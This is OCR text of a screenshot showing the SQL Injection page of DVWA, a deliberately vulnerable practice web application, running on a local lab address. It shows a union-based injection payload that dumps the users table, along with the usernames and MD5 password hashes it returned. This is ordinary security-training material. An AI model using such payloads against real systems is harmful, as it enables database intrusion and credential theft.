 Vulnerability: SQL Injection :: Dan
不安全 192.168.23.128/dvwa/vulnerabilities/sqli/
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select group_concat(user),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' union select group_concat(user),group_concat(password) from users #
First name: admin gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Google Chrome
不安全 192.168.23.128/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select group_concat(user),group_concat(password) from users #
Submit
Close